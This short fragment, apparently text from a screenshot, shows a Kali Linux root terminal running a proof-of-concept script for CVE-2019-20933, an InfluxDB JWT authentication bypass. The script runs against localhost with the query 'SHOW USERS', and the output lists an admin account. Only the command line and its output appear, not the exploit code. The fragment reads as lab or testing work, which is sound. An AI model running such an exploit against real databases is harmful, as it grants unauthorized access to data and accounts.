 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2019-20933 CWE-287 InfluxDB JWT 未授权访问/PoC]
└─# python CVE-2019-20933-POC.py --host 127.0.0.1 "SHOW USERS"
{'results': [{'series': [{'columns': ['user', 'admin'],
'values': [['admin', True]]}],
'statement_id': 0}]}
Places